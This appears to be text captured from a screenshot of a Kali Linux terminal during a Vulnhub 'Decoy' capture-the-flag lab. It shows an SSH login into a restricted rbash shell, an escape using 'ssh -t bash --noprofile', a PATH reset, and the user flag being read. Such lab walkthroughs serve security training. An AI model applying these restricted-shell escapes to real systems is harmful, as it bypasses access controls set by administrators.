 kali-linux-2023.1-virtualbox-amd64 (初始安装) [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
1 2 3 4 0:33
296640a3b825115a47b68fc44501c828@60832e9f188106ec5bcc4eb7709ce592: ~
File Actions Edit View Help
296640a3b825115a47b68fc44501c828@60832e9f188106ec5bcc4eb7709ce592: ~ × kali@kali: ~ ×
-rbash: cat: command not found
296640a3b825115a47b68fc44501c828@60832e9f188106ec5bcc4eb7709ce592:~$ cat user.txt
-rbash: cat: command not found
296640a3b825115a47b68fc44501c828@60832e9f188106ec5bcc4eb7709ce592:~$ more user.txt
-rbash: more: command not found
296640a3b825115a47b68fc44501c828@60832e9f188106ec5bcc4eb7709ce592:~$ less user.txt
-rbash: less: command not found
296640a3b825115a47b68fc44501c828@60832e9f188106ec5bcc4eb7709ce592:~$ exit
logout
-rbash: /usr/bin/clear_console: restricted: cannot specify `/' in command names
Connection to 192.168.56.254 closed.
┌──(kali㉿kali)-[~/Vulnhub/Decoy/etc]
└─$ ssh 296640a3b825115a47b68fc44501c828@192.168.56.254 -t '/bin/sh'
296640a3b825115a47b68fc44501c828@192.168.56.254's password:
rbash: /bin/sh: restricted: cannot specify `/' in command names
Connection to 192.168.56.254 closed.
┌──(kali㉿kali)-[~/Vulnhub/Decoy/etc]
└─$ ssh 296640a3b825115a47b68fc44501c828@192.168.56.254 -t 'bash --noprofile'
296640a3b825115a47b68fc44501c828@192.168.56.254's password:
bash: dircolors: command not found
296640a3b825115a47b68fc44501c828@60832e9f188106ec5bcc4eb7709ce592:~$ ls
honeypot.decoy honeypot.decoy.cpp id ifconfig ls mkdir SV-502 user.txt
296640a3b825115a47b68fc44501c828@60832e9f188106ec5bcc4eb7709ce592:~$ cat user.txt
bash: cat: command not found
11:02
296640a3b825115a47b68fc44501c828@60832e9f188106ec5bcc4eb7709ce592:~$ echo $PATH
PATH:/home/296640a3b825115a47b68fc44501c828/
296640a3b825115a47b68fc44501c828@60832e9f188106ec5bcc4eb7709ce592:~$ PATH=/usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/sbin:/bin:$PATH
296640a3b825115a47b68fc44501c828@60832e9f188106ec5bcc4eb7709ce592:~$ cat user.txt
35253d886842075b2c6390f35946e41f
296640a3b825115a47b68fc44501c828@60832e9f188106ec5bcc4eb7709ce592:~$
Right Ctrl
23°C 雾霾 中 12:33
2023/5/30